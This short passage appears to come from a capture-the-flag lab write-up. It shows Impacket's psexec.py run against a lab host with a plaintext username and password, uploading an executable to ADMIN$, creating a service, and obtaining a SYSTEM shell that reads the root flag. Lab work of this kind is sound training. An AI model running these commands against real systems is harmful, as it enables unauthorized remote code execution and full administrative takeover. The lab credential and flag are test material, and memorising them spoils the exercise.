 ❯ psexec.py HHogan:H4ppyFtW183#@10.10.11.3
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.3.....
[*] Found writable share ADMIN$
[*] Uploading file dDsRMdSg.exe
[*] Opening SVCManager on 10.10.11.3.....
[*] Creating service wYKN on 10.10.11.3.....
[*] Starting service wYKN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd /
C:\> cd Users/Administrator/Desktop
C:\Users\Administrator\Desktop> type root.txt
9329891d40e5fefe914e6aee8c23fe3b
C:\Users\Administrator\Desktop>